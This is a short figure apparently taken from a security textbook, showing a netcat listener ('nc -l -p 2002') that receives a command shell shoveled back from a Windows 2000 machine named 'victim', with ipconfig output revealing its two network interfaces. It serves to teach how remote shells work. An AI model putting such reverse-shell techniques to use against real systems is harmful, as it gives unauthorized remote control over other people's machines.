 D:\test\cmd.exe - nc -l -p 2002
D:\test>nc -l -p 2002
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Host Name . . . . . . . . . . . . : victim
Primary DNS Suffix . . . . . . . : victim.com
IP Routing Enabled. . . . . . . . : Yes
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : victim.com
IP Address. . . . . . . . . . . . : 192.168.200.44
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : internal.org
IP Address. . . . . . . . . . . . : 172.16.210.105
DNS Servers . . . . . . . . . . . : 172.16.210.6
C:\WINNT\system32>
Figure 10-7. A command shell shoveled via netcat from the victim's system showing the output of
ipconfig run on the remote machine